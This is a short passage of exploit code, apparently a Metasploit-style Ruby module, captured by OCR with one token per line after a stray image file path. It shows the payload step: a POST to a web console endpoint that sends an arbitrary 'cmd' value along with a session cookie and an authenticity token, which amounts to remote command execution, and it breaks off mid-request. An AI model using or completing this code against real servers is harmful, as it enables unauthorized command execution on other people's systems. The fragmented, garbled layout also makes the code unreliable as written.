
print_status
(
'Running payload'
)
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
container_label
,
 container_id
,
'consoles'
,
 console_id
)
,
'cookie'
=
>
 session
,
'vars_post'
=
>
{
'read'
=
>
'yes'
,
'cmd'
=
>
command
,
'authenticity_token'
=
>
console_authenticity_token
,
'last_event'
=
>
'0'
,
'_'
=
>